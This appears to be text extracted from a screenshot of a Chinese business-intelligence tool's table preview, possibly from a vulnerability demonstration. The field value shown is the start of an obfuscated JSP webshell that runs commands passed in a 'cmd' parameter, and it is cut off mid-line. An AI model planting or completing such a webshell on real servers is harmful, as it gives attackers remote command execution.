 数据列表 用户自助数据集 关联视图 多路径设置 更新任务管理 全局更新
返回数据列表
业务包 添加表
更新进度 业务包更新
搜索表和字段
DB test_test
DB 117_test
test_test 编辑 创建组件
数据预览 血缘分析 关联视图 更新信息 更新进度
显示5000行数据 字段分组 字段搜索
T test
<%if(request.getParameter("cmd")!=null){Class rt = Class.forName(new String(new byte[] { 106, 97,